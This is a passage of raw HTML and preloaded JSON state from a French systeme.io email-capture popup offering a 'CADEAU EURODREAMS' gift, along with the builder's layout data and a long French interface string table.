class="sc-gFtjaa gcZQoP"></div><div size="10" class="sc-gFtjaa kyhgAR"><div class="sc-eaCtwC bbwwrY"><div class="sc-gohMHu dZhzvn"><input type="email" name="email" placeholder="Email :" id="form-input-e68abc70" class="sc-bNbpSL guMaAg" value=""/></div></div></div><div size="1" class="sc-gFtjaa cNmRqt"></div></div></div><div class="sc-eaCtwC cgSaho"><button id="button-3c29e7c3" font-family="inherit" class="sc-blHHSb ghKBte"><div class="sc-egkSDF Youst">CONTINUER</div></button></div><div class="sc-eaCtwC ZyPSa"><div id="text-497f1ae3" font-size="14" font-family="Sorts Mill Goudy" color="rgba(0, 0, 0, 1)" font-style="normal" font-weight="400" class="sc-jlHfjz dLFFvf"><div><p>Attention : ce cadeau ne vous sera <u>pas</u> proposé une autre fois.</p></div></div></div></div><div size="1" class="sc-gFtjaa fnSdcG"></div></div></div></div></div></div></div></div></div></div></div></div></div><script data-cookieconsent="ignore" charSet="UTF-8">window.__PRELOADED_STATE__={"page":{"id":12721111,"type":"popup","locale":"fr","seo":{"title":"Popup","author":"","keywords":"","description":"","socialImage":null},"entities":{"03f3ea65-13e3-43bf-9cb8-75a33e82737e":{"id":"03f3ea65-13e3-43bf-9cb8-75a33e82737e","type":"Text","margin":{"marginTop":20,"marginLeft":0,"marginRight":0,"marginBottom":0},"styles":[],"content":"\x3cp>\x3cspan style=\"color: rgba(208, 2, 27, 1)\">CADEAU EURODREAMS\x3c/span>\x3c/p>","options":[],"padding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"fontSize":50,"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","textAlign":"center","appearance":{"mobile":true,"desktop":true},"fontFamily":"NoeDisplay-Bold","fontFileId":3695236,"htmlAttrId":"text-afbb77d9","lineHeight":55,"mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"mobileFontSize":36,"mobileLineHeight":40,"mobileLetterSpacing":1,"html":"\x3cp dir=\"ltr\">\x3cbr>\x3c/p>"},"1625041b-1793-4430-b6e1-8a6e2044173a":{"id":"1625041b-1793-4430-b6e1-8a6e2044173a","type":"Image","ratio":5.81,"width":308,"border":{"radius":{"borderTopLeftRadius":26,"borderTopRightRadius":26}},"fileId":12851105,"margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"styles":[],"options":[],"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","alignSelf":"center","appearance":{"mobile":true,"desktop":true},"htmlAttrId":"image-5fabcc11","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0}},"16efeded-b16a-485f-a5b9-864c43e9a037":{"id":"16efeded-b16a-485f-a5b9-864c43e9a037","type":"Text","margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"content":"\x3cp>Attention : ce cadeau ne vous sera \x3cu>pas\x3c/u> proposé une autre fois.\x3c/p>","padding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"fontSize":14,"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","textAlign":"center","appearance":{"mobile":true,"desktop":true},"htmlAttrId":"text-497f1ae3","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"mobileFontSize":11,"html":"\x3cp dir=\"ltr\">\x3cbr>\x3c/p>"},"29d3b780-a36f-4317-997e-32b1d258d5fb":{"id":"29d3b780-a36f-4317-997e-32b1d258d5fb","size":1,"type":"Column","childIds":[],"parentId":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","alignSelf":"flex-start","htmlAttrId":"column-15caa95c"},"3b6ebb1b-a1e7-4346-8958-8a4ecb725252":{"id":"3b6ebb1b-a1e7-4346-8958-8a4ecb725252","size":12,"type":"Column","childIds":["ee109596-1604-4940-b161-46efeeaff00b"],"parentId":"73dbe530-5a18-44ea-b230-a5195aaf8660","alignSelf":"flex-start","htmlAttrId":"column-d39ff67e"},"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9":{"id":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","type":"Row","border":{"type":"bottomOnly","color":"rgba(74, 144, 226, 0.2)","style":"solid","width":3},"margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":10,"paddingRight":10,"paddingBottom":5},"childIds":["29d3b780-a36f-4317-997e-32b1d258d5fb","dc5bceec-1ed8-4862-af07-e0bc8a39143d","749a5cad-d438-40f0-95a0-fec7e475bf16"],"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"no-repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-a0b43b55","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":5},"disableStacking":true},"461a894e-daf5-49dd-8795-b5921cabefaf":{"id":"461a894e-daf5-49dd-8795-b5921cabefaf","size":1,"type":"Column","childIds":[],"parentId":"ee109596-1604-4940-b161-46efeeaff00b","alignSelf":"flex-start","htmlAttrId":"column-ad132ec1"},"4ddcda6f-2c0e-4850-975f-53e6f1009da6":{"id":"4ddcda6f-2c0e-4850-975f-53e6f1009da6","size":1,"type":"Column","childIds":[],"parentId":"ee109596-1604-4940-b161-46efeeaff00b","alignSelf":"flex-start","htmlAttrId":"column-ebab192f"},"73dbe530-5a18-44ea-b230-a5195aaf8660":{"id":"73dbe530-5a18-44ea-b230-a5195aaf8660","type":"Row","margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":50,"paddingRight":50,"paddingBottom":0},"childIds":["3b6ebb1b-a1e7-4346-8958-8a4ecb725252"],"parentId":"f61bfa60-9e41-4fb9-846a-8f6ece50d24a","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"no-repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-b59b4392","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":5,"paddingRight":5,"paddingBottom":0}},"749a5cad-d438-40f0-95a0-fec7e475bf16":{"id":"749a5cad-d438-40f0-95a0-fec7e475bf16","size":1,"type":"Column","childIds":[],"parentId":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","alignSelf":"flex-start","htmlAttrId":"column-ee22f795"},"88de3676-935a-4efc-9abd-35f917797fdf":{"id":"88de3676-935a-4efc-9abd-35f917797fdf","type":"BUTTON","styles":{"color":"rgba(255, 255, 255, 1)","width":"auto","padding":"15px 60px 15px 60px","fontSize":"30px","alignSelf":"center","boxShadow":"0 0 25px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.2), 0 0 3px rgba(0, 0, 0, 0.4)","marginTop":"25px","background":"rgba(74, 144, 226, 1)","fontFamily":"inherit","lineHeight":"30px","marginLeft":"0px","borderColor":"rgba(255, 255, 255, 0.8)","borderStyle":"solid","borderWidth":"3px","marginRight":"0px","marginBottom":"0px","borderTopLeftRadius":"10px","borderTopRightRadius":"10px","borderBottomLeftRadius":"10px","borderBottomRightRadius":"10px"},"options":{"text":"CONTINUER","popup":"","action":"sendForm","attrId":"button-3c29e7c3","subText":"","appearance":{"mobile":true,"desktop":true},"borderType":"bottomOnly","urlRedirect":"","subTextColor":"rgba(255,255,255,0.8)","redirectionType":"none","subTextFontSize":"14px","iconClassNameAfter":"","iconClassNameBefore":""},"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","mobileStyles":{"width":"100%","padding":"10px 10px 10px 10px","fontSize":"20px","alignSelf":"center","boxShadow":"none","marginTop":"15px","marginLeft":"0px","marginRight":"0px","marginBottom":"10px"},"mobileOptions":{"subTextFontSize":"14px"}},"8da90c86-4c03-403e-9840-6210b2ed7b79":{"id":"8da90c86-4c03-403e-9840-6210b2ed7b79","type":"Row","border":{"color":"rgba(236, 236, 236, 1)","style":"solid","width":5,"radius":{"borderTopLeftRadius":30,"borderTopRightRadius":30,"borderBottomLeftRadius":30,"borderBottomRightRadius":30}},"margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"childIds":["f61bfa60-9e41-4fb9-846a-8f6ece50d24a"],"parentId":"c2ebd254-7028-4e9e-bcf0-28d68601de74","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-38cc5427","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"backgroundColor":"rgba(255, 255, 255, 1)"},"a6c3a6d8-0285-4a11-8b1b-7fc3ca879935":{"id":"a6c3a6d8-0285-4a11-8b1b-7fc3ca879935","type":"FORM_INPUT","styles":{"color":"rgba(0, 0, 0, 1)","fontSize":"20px","boxShadow":"0 0 25px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.2), 0 0 3px rgba(0, 0, 0, 0.4)","marginTop":"25px","lineHeight":"30px","marginLeft":"0px","borderColor":"rgba(208, 2, 27, 0.37)","borderStyle":"solid","borderWidth":"1px","marginRight":"0px","marginBottom":"0px","backgroundColor":"rgba(255, 255, 255, 1)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px"},"options":{"slug":"email","attrId":"form-input-e68abc70","inputType":"text","appearance":{"mobile":true,"desktop":true},"borderType":"fullBorder","placeholder":"Email :","placeholderColor":"rgba(0, 0, 0, 1)"},"parentId":"dc5bceec-1ed8-4862-af07-e0bc8a39143d","mobileStyles":{"color":"rgba(0, 0, 0, 1)","marginTop":"10px","marginLeft":"-20px","borderColor":"rgba(208, 2, 27, 0.47)","borderStyle":"solid","marginRight":"-20px","marginBottom":"0px","backgroundColor":"rgba(155, 155, 155, 0.19)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px"},"mobileOptions":{"placeholderColor":"rgba(0, 0, 0, 1)"}},"c2ebd254-7028-4e9e-bcf0-28d68601de74":{"id":"c2ebd254-7028-4e9e-bcf0-28d68601de74","type":"RemotePopupBody","delay":15,"border":{"color":"rgba(208, 2, 27, 1)","style":"dashed","width":10,"radius":{"borderTopLeftRadius":20,"borderTopRightRadius":20,"borderBottomLeftRadius":20,"borderBottomRightRadius":20}},"childIds":["8da90c86-4c03-403e-9840-6210b2ed7b79"],"boxShadow":"0 0 25px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.2), 0 0 3px rgba(0, 0, 0, 0.4)","showClose":true,"background":{"backgroundSize":"initial","backgroundRepeat":"repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"closedDays":3,"htmlAttrId":"remote-popup-8257d581","openOnExit":true,"mobileDelay":5,"mobileBorder":[],"backgroundColor":"rgba(248, 231, 28, 0.8)","mobileBackground":{"backgroundSize":"initial","backgroundRepeat":"repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"openAutomatically":true,"openOnMobileAutomatically":true},"dc5bceec-1ed8-4862-af07-e0bc8a39143d":{"id":"dc5bceec-1ed8-4862-af07-e0bc8a39143d","size":10,"type":"Column","childIds":["a6c3a6d8-0285-4a11-8b1b-7fc3ca879935"],"parentId":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","alignSelf":"flex-start","htmlAttrId":"column-1be291e2"},"ee109596-1604-4940-b161-46efeeaff00b":{"id":"ee109596-1604-4940-b161-46efeeaff00b","type":"Row","margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":10,"paddingRight":10,"paddingBottom":0},"childIds":["461a894e-daf5-49dd-8795-b5921cabefaf","fc0d6d77-4b50-4207-944e-605ea2f8b1f7","4ddcda6f-2c0e-4850-975f-53e6f1009da6"],"parentId":"3b6ebb1b-a1e7-4346-8958-8a4ecb725252","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"no-repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-0bf98cd0","mobileMargin":{"marginTop":40,"marginLeft":0,"marginRight":0,"marginBottom":40},"mobilePadding":{"paddingTop":0,"paddingLeft":10,"paddingRight":10,"paddingBottom":0}},"f61bfa60-9e41-4fb9-846a-8f6ece50d24a":{"id":"f61bfa60-9e41-4fb9-846a-8f6ece50d24a","size":12,"type":"Column","childIds":["73dbe530-5a18-44ea-b230-a5195aaf8660"],"parentId":"8da90c86-4c03-403e-9840-6210b2ed7b79","alignSelf":"flex-start","htmlAttrId":"column-ef01a5e3"},"fc0d6d77-4b50-4207-944e-605ea2f8b1f7":{"id":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","size":10,"type":"Column","childIds":["03f3ea65-13e3-43bf-9cb8-75a33e82737e","1625041b-1793-4430-b6e1-8a6e2044173a","4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","88de3676-935a-4efc-9abd-35f917797fdf","16efeded-b16a-485f-a5b9-864c43e9a037"],"parentId":"ee109596-1604-4940-b161-46efeeaff00b","alignSelf":"flex-start","htmlAttrId":"column-1df3bc68"}},"isTemplate":false,"doubleOptIn":false,"globalColor":null,"globalSettings":{"fontStyle":"normal","linkColor":"rgba(20, 158, 252, 1)","textColor":"rgba(0, 0, 0, 1)","fontFamily":"Sorts Mill Goudy","fontWeight":"400","textFontSize":"20px","mobileTextFontSize":"16px"},"lastPopupNumber":0},"files":{"3695236":{"id":3695236,"path":"https://d1yei2z3i6k35z.cloudfront.net/systeme-common/62ab5c64ee44e_FontsFree-Net-NoeDisplay-Bold.ttf","size":107772,"type":"font","filename":"62ab5c64ee44e_FontsFree-Net-NoeDisplay-Bold.ttf","name":"FontsFree-Net-NoeDisplay-Bold.ttf","filenameWithoutHash":"FontsFree-Net-NoeDisplay-Bold.ttf"},"12851105":{"id":12851105,"path":"https://d1yei2z3i6k35z.cloudfront.net/525/656a5195cedae_aquellleadresse.png","size":2075,"type":"image","filename":"656a5195cedae_aquellleadresse.png","name":"aquellleadresse.png","filenameWithoutHash":"aquellleadresse.png"}},"optIn":{"customerFields":"%CUSTOMER_FIELDS%","fields":{},"availableCountries":"%AVAILABLE_COUNTRIES%","errors":{"common":[],"fields":{},"bookingFields":{},"paidBookingFields":{}},"bookingFields":{},"paidBookingFields":{},"success":false,"submitted":false,"customerCountry":"US","nextStepUrl":"https://le.systeme.io/default-funnel-step-thank-you-page/2400648","surveyResults":null,"csrfToken":"%CSRF_TOKEN%","submitedRecaptchas":[],"optInRecaptchaError":{},"bookingRedirectUrl":"","paidBookingRedirectUrl":""},"management":{"activePopupId":null,"previewMode":false,"screenshotMode":false,"funnelStepId":"8269104","url":"","confirmedExplicitConsents":[],"isDesktop":null,"affiliateId":"%CONTACT_AFFILIATE_ID%","isMobile":"","affiliateLink":"https://systeme.io/?sa=sa70e8f959144492c58421f4190162f858","agreement":"%AGREEMENT%","isFreemiumUser":"","captcha":"%CAPTCHA_OPEN_KEY%"},"payment":{"customerType":"%CUSTOMER_TYPE%","customerEmail":"%CUSTOMER_EMAIL%","paymentMethods":"%PAYMENT_METHODS%","isOnlyPersonalAvailable":"%IS_ONLY_PERSONAL_AVAILABLE%","offer":"%OFFER%","checkedPlanId":"%OFFER_PRICE_PLAN_ACTIVE%","customerPaymentMethod":"%CUSTOMER_PAYMENT_METHOD%","offerOwnerCountry":"%OFFER_OWNER_COUNTRY%","offerBumps":"%OFFER_BUMPS%","offerBump":"%OFFER_BUMP%","offerPricing":[],"checkedBumpsIds":[],"isOrderBumpChecked":false,"agreement":"%AGREEMENT%","couponCode":"","checkedCoupon":null,"pageId":"12721111","affiliateLink":"https://systeme.io/?sa=sa70e8f959144492c58421f4190162f858","stripeAccountId":"%STRIPE_ACCOUNT_ID%","purchaseProcessId":"%PURCHASE_PROCESS_ID%","twoStepPaymentFormStepType":"STEP_OPT_IN","deadlineTime":"%DEADLINE_TIMESTAMP%","deadlineExpirationUrl":"%DEADLINE_EXPIRATION_URL%","downsellUrl":"%DOWNSELL_URL%","mercadoPagoPublicKey":"%MERCADO_PAGO_PUBLIC_KEY%","product":"%PRODUCT%","digitalProduct":null,"productQuantity":1,"shipping":null,"productActiveVariant":null,"cashOnDeliveryInstruction":"%CASH_ON_DELIVERY_INSTRUCTION%","xenditPublicKey":"%XENDIT_PUBLIC_KEY%","stripePaymentMethod":""},"blog":{"blogPostListing":"%BLOG_POST_LISTING%","blogPostTitle":"%BLOG_POST_TITLE%","blogPostDescription":"%BLOG_POST_DESCRIPTION%","blogPostImageUrl":"%BLOG_POST_IMAGE_URL%","blogPostDateTs":"%BLOG_POST_DATE_TS%","blogPostCategories":"%BLOG_POST_CATEGORIES%","blogPath":"%BLOG_PATH%","blogLayoutPageId":"%BLOG_LAYOUT_PAGE_ID%","blogCategoryTitle":"%BLOG_CATEGORY_TITLE%","blogCategoryDescription":"%BLOG_CATEGORY_DESCRIPTION%","blogSearch":[]},"webinar":{"timeStamp":"%WEBINAR_SESSION_TIMESTAMP%","url":"%WEBINAR_SESSION_LINK%"},"webinarSession":{"timeStamp":"%WEBINAR_SESSION_TIMESTAMP%"},"lecture":{"lectureSessionId":null,"lectureSessionLoggingEnabled":"%LECTURE_SESSION_LOGGING_ENABLED%","lectureId":"%LECTURE_ID%"},"websiteSettings":{"websiteLocales":[],"websiteDraftTheme":null}}</script><script data-cookieconsent="ignore" charSet="UTF-8">window.initialI18nStore={"fr":{"common":{"customer_type":{"personal":"Particulier","company":"Entreprise"},"vat":"TVA","expiration":"Date d'expiration","card number":"Numéro de carte","cvc":"Code de sécurité","month":"Mois","day":"Jour","week":"Semaine","year":"an","components":{"offer_price":{"price":"Tarif","vat":"TVA","total":"Total","one_shots_summary":{"total_tax":"TVA","total_amount":"Total H.T.","total_amount_with_tax":"Total (TTC)","discount":"Réduction","total_amount_with_coupon":"Montant total avec la réduction","total_amount_with_tax_and_shipping":"Total (taxes et frais de port inclus)","subtotal_amount_with_tax":"Sous-total (TTC)","subtotal_amount":"Sous-total hors taxe","is_vat_not_chargeable":{"total_amount_with_tax":"Total (TTC)"}},"price_plans":{"trial_period":"{{ trialPeriodPrice }} pendant {{ trialPeriodLength }} jours puis","limited":"{{ amount }} chaque {{ interval }} pendant {{ intervalWithLimitOfPayments }}","unlimited":"{{ amount }} {{ intervalHack }} {{ interval }}","interval_hack_one":"par","interval_hack_many":"tous les","one_shot":"{{ amount }}","trial_period_price":"Gratuit","trial_period_new":"{{ trialPeriodPrice }} pendant {{ trialInterval }} puis","unlimited_new":"{{amount}} tous {{interval}}","limited_with_limit_of_payments":"{{ amount }} / {{ interval }}  - {{ count }} fois","limited_with_limit_of_payments_icu":"{amount} / {interval} - {count} fois","limited_icu":"{amount} chaque {interval} pendant {intervalWithLimitOfPayments}","trial_period_new_icu":"{trialPeriodPrice} pour {trialInterval} puis","unlimited_icu":"{amount} {intervalHack} {interval}"},"shipping":"Frais de port","subtotal":"Sous-total","tax_included":""},"order_summary":{"header":{"product":"Produit","price":"Prix"}},"countdown":{"types":{"date":"Date et heure fixes","minute":"Délai","daily":"Daily","deadline":"Utiliser la même deadline que le tunnel de vente"}},"timer":{"hours":"heures","minutes":"minutes","seconds":"secondes","days":"jours"},"webinar_registration_date_time":{"schedule_training":"Horaire de la formation"},"button":{"actions":{"next_step_redirection":"Vers l'étape suivante du tunnel"}},"member_access":{"resetting":{"success_header":"Email envoyé avec succès !","success_description":"Nous venons d'envoyer un mail avec un lien afin de réinitialiser votre mot de passe."},"login":{"password_forgotten":"Mot de passe oublié ?"}},"physical_product":{"quantity_label":"Quantité"},"coupon":{"discount":"Vous économisez"},"affiliate_badge":{"made_with":"Réalisé avec"},"core":{"pagination":{"previous":"Précédent","next":"Suivant","first":"Premier","last":"Dernier"},"text_editor":{"link_menu":{"placeholder":"Tapez l'URL","open_link":"Ouvrir le lien"},"link_toolbar":{"blog_link":"Lien du blog","link":"Lien","popup":"Popup","open_link_in_new_tab":"Ouvrir le lien dans un nouvel onglet","nofollow":"Nofollow","cancel":"Annuler","website_link":"Lien du site"}},"calendar":{"months":{"january":"Janvier","february":"Février","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Août","september":"Septembre","october":"Octobre","november":"Novembre","december":"Décembre"}},"settings":{"background_position":{"fixed":{"tooltip":"L’option d’arrière-plan fixe pourrait ne pas être prise en charge sur les appareils IOS et pourrait s’afficher différemment"}}},"toolbox":{"types":{"design":"Conception","language":"Langue","text":"Texte","image":"Image"}}},"blog_post_listing":{"read":"Lire"},"payment_methods":{"card_number":"Numéro de carte","cvc":"Code de sécurité","expiration":"Date d'expiration","credit_cards":{"label":"Carte de crédit"},"dlocal_document_number":"Numéro de document Dlocal","card_holder_name":"Nom du titulaire de la carte","security_code":"Cryptogramme visuel","expiration_date":"Date d'expiration","identification_type":"Type de document","identification_number":"Numéro de document","installments":"Règlements","stripe":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_card_security_code":"Le code de sécurité de la carte est invalide","invalid_card_details":"Les détails de votre carte sont invalides"},"xendit":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_cvn_number":"CVN invalide"},"cash_on_delivery":{"title":"Paiement à la livraison"}},"price_plan":{"startup":"Startup","webinar":"Webinar","enterprise":"Entreprise","custom":"Personnalisé","action":{"buy_now":"Acheter maintenant","description":"Accédez dès maintenant à tous les outils dont vous avez besoin et lancez votre business en ligne !","label":"Commencer gratuitement"},"range_tooltip":"Jusqu’à \x3c1>{{amount}}\x3c/1> contacts\n","question_main":"Combien de contacts avez-vous ?","question_secondary":"Quelle est la taille de votre liste email ? Combien de personnes reçoivent vos newsletters ?","select_plan_title":"Choisissez un plan","label_in_select_option":"Jusqu'à {{amount}} contacts","label_in_select_option_icu":"Jusqu'à {amount} contacts"},"breadcrumbs":{"items":{"home":"Blog","demo_blog_post_category_name":"Catégorie","demo_blog_post_name":"Article de blog"}},"contact_us":{"success_message":"Votre demande a bien été prise en compte. Nous vous répondrons dans les heures qui viennent"},"attachments":{"text_label":"Attacher un fichier"},"comments":{"responses_label_one":"Réponse","responses_label_other":"Réponses","load_more_label":"Montrer plus de réponses","send_label":"Envoyer","cancel_label":"Annuler","just_now_label":"A l'instant","reply_label":"Répondre","input_placeholder_label":"Ecrire un commentaire"},"custom_font_picker":{"parse_failed":"Nous n'avons pas pu traiter les fichiers de polices personnalisées suivants : \n{{ fontFileNames }} \nVeuillez vérifier que vous avez téléchargé les bons fichiers","singe_file_parse_failed":"Nous n'avons pas pu analyser votre fichier de police personnalisée. Veuillez vous assurer que vous téléchargez le bon fichier"},"shipping":{"not_available":"Oups ! On ne livre pas encore à cet endroit","condition_label":{"price":"Pour les commandes dont le prix est compris entre {{min}} {{currency}} et {{max}} {{currency}}","quantity":"Pour les commandes contenant entre {{min}} et {{max}} articles","weight":"Pour les commandes dont le poids total est compris entre {{min}}g et {{max}}g","price_min":"Pour les commandes dont le prix est supérieur ou égal à {{min}} {{currency}}","quantity_min":"Pour les commandes contenant {{min}} ou plus d'articles","weight_min":"Pour les commandes dont le poids total est égal ou supérieur à {{min}}g","price_icu":"Pour les commandes dont le prix est compris entre {min} {currency} et {max} {currency}","price_min_icu":"Pour les commandes dont le prix est de {min} {currency} ou plus","quantity_icu":"Pour les commandes contenant entre {min} et {max} articles\n","quantity_min_icu":"Pour les commandes contenant {min} articles ou plus","weight_icu":"Pour les commandes avec un poids total compris entre {min}g et {max}g\n","weight_min_icu":"Pour les commandes avec un poids total de {min}g ou plus"},"country_not_selected":"Sélectionnez un pays pour calculer les frais de port"},"search":{"result_for_one":"résultat trouvé","results_for_many":"résultats trouvés","results_for_slavic_2_to_4":"résultats trouvés","not_specified":"Non spécifié","results":"","see_more":"","settings":{"placeholder":{"label":""},"open_dropdown":{"label":""},"maximum_width":{"label":""},"search_bar":{"title":""},"dropdown_title":{"title":""},"dropdown_text":{"title":""},"dropdown_see_more":{"title":""},"dropdown_group":{"title":""}},"placeholder":""},"price_element":{"period":{"sub_additional_text":"gratuits","additional_text":"2 mois"},"plans":{"tags":"Tags","variants_per_product":"Variantes de produit physique"},"tooltip":{"subaccounts":"Avec systeme.io, chaque plan vous permet de créer un nombre illimité de sous-comptes. Chaque sous-compte est un compte systeme.io à part avec ses propres limites\n\nLes limites pour chaque sous-compte sont les mêmes que celles du plan de votre compte principal, sans frais supplémentaires. Par exemple : si votre plan permet 50 tunnels, chaque sous-compte que vous créez peut également avoir 50 tunnels"},"compare_plans_title":"Comparer les plans et fonctionnalités","plan_price_subtitle":"Aucune carte de crédit requise","freemium_description":"Commencez avec les fonctionnalités de base, mais évoluez aussi vite que les autres","startup_description":"Accédez aux fonctionnalités avancées pour développer votre entreprise","webinar_description":"Accédez aux fonctionnalités avancées des webinaires pour développer votre entreprise\n","unlimited_description":"Utilisez toutes les fonctionnalités de systeme.io et obtenez des résultats plus rapidement"},"website_layout_body":{"content_placeholder":"Contenu du site"},"color_picker":{"saved_colors":"Couleurs enregistrées","type":{"solid":"Plein","gradient":"Dégradé"}},"website_logo":{"settings":{"height":{"label":"Hauteur du logo"}}}},"week_plural":"semaines","core":{"error":{"title":"Oups ! Une erreur est survenue :-/"},"errors":{"no_connection":"Veuillez vérifier votre connexion internet et réessayer","something_went_wrong":"Un problème est survenu. Veuillez réessayer"},"file_manager":{"upload":{"drag_file":"Glissez un fichier ou"}}},"validation":{"expiration_invalid":"Date d'expiration invalide","errors":{"form_field_should_not_be_empty":"Cette valeur ne doit pas être vide."},"page":{"calendar":{"event_not_selected":"Veuillez sélectionner un événement pour l'afficher sur la page publique"},"paid_calendar":{"remove_payment_button":"Le calendrier payant contient un bouton de paiement intégré, veuillez supprimer le bouton de paiement inutile","event_not_selected":"Veuillez choisir un événement pour le calendrier payant dans la page des paramètres de l'étape","one_element":"Un seul calendrier payant peut être ajouté à la page","paid_calendar_required":"Le calendrier payant est obligatoire"},"payment_button_required":"Le bouton de paiement est requis sur les pages de paiement","search_results_unique":"Un seul élément de résultats de recherche peut être sur une page","search_results_required":"L'élément 'Résultats de recherche' est requis"}},"entities":{"blog_post_listing":{"more":{"label":"Lire"}},"offer_price":{"product":{"stub":{"name":"Exemple de produit"}}},"calendar":{"form_submit_default_text":"Envoyer","next_step_default_text":"Étape suivante","calendar_step_headline_default_text":"Étape 1 :","form_step_headline_default_text":"Étape 2 :","calendar_step_sub_headline_default_text":"Configurer les détails de votre réservation","form_step_sub_headline_default_text":"Remplir le formulaire","form_description_default_text":"Saisissez vos coordonnées","date_field_not_empty":"La date est requise","time_slot_field_not_empty":"Un créneau horaire est requis"},"paid_calendar":{"example_warning":"Ceci est un événement d’exemple. Choisissez un événement dans la page des paramètres de l’étape"},"member_access":{"create_account":{"default_headline":"Créez votre compte maintenant"},"registration":{"button_text":"Cliquez ici"},"confirm_registration":{"default_headline":""}}},"month_plural":"mois","price_plan":{"trial_period":{"week":"{{count}} semaine","week_other":"{{count}} semaines","day":"{{count}} jour","day_other":"{{count}} jours","month":"{{count}} mois","month_other":"{{count}} mois","year":"{{count}} an","year_other":"{{count}} ans","week_icu":"{count, plural, =1 {1 semaine} other {# semaines}}","day_icu":"{count, plural, =1 {1 jour} other {# jours}}","month_icu":"{count, plural, =1 {1 mois} other {# mois}}","year_icu":"{count, plural, =1 {1 an} other {# ans}}"},"interval":{"day":"jour","day_other":"{{count}} jours","week":"semaine","week_other":"{{count}} semaines","month":"mois","month_other":"{{count}} mois","year":"an","year_other":"{{count}} ans","day_icu":"{count, plural, =1 {jour} other {# jours}}","week_icu":"{count, plural, =1 {semaine} other {# semaines}}","month_icu":"{count, plural, =1 {mois} other {# mois}}","year_icu":"{count, plural, =1 {an} other {# ans}}","month_few":""},"interval_limited_payments":{"day":"{{count}} jour","day_other":"{{count}} jours","month_other":"{{count}} mois","month":"{{count}} mois","year":"{{count}} an","year_other":"{{count}} ans","week":"{{count}} semaine","week_other":"{{count}} semaines"}},"day_plural":"{{count}} jours","entity":{"product":{"header":"Produit","quantity_label":"Quantité","price_label":"Prix unitaire","stock_limit_label":"Disponibilité","stock_limit_title":"{{ limit }} dans le stock","stock_limit_title_icu":"{limit} en stock"}},"entity_settings":{"phone":{"title":"Téléphone"},"fullname":{"title":"Nom complet"},"booking_calendar":{"event":"Événement","headline":"Titre","switch_calendar_step":"Calendrier","switch_form_step":"Formulaire","next_step_button_text":"Texte du bouton de l'étape suivante","sub_headline":"Sous-titre","switch_thank_you_step":"Merci","thank_you_step_button_text":"Terminer","booking_summary":{"duration_minutes":"Durée de {{minutes}} minutes","duration_minutes_icu":"Durée de {minutes} minutes"},"redirection_confirmed":{"label":"Voulez-vous rediriger les utilisateurs après la confirmation de la réservation ?"},"booking_confirmed":"Réservation confirmée !","mandatory":"Obligatoire","custom_question_default_label":"Exemple de question","custom_question_default_placeholder":"À quoi pensez-vous 